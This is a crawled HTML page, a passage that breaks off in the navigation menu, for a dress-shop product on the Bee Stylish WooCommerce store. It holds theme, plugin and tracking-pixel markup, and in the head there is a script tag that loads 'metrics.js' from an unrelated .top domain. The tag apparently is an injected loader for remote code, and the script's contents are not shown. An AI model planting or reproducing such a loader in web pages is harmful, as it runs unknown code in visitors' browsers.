

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en
body_size: 41368
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>تنكري &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Feed" href="https://be-stylish.net/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Comments Feed" href="https://be-stylish.net/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; تنكري Comments Feed" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/feed/?lang=en" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/33672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-5/" />
<link rel='shortlink' href='https://be-stylish.net/?p=33672&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25aa%25d9%2586%25d9%2583%25d8%25b1%25d9%258a-5%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25aa%25d9%2586%25d9%2583%25d8%25b1%25d9%258a-5%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="wp-singular product-template-default single single-product postid-33672 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
